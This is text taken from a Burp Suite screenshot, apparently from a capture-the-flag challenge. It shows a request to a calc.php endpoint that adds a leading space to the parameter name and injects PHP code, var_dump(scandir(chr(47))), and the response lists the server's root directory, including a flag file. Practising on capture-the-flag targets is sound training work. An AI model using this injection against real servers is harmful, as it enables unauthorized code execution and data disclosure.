 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:25883 ?
Request
Raw Params Headers Hex
GET /calc.php?%20num=1;var_dump(scandir(chr(47))) HTTP/1.1
Host: node3.buuoj.cn:25883
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(5) "f1agg"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"
[10]=>
string(5) "lib64"
[11]=>
string(5) "media"
[12]=>
string(3) "mnt"
[13]=>
string(3) "opt"
[14]=>
string(4) "proc"
? < + > Type a search term 0 matches
Done 846 bytes | 1,055 millis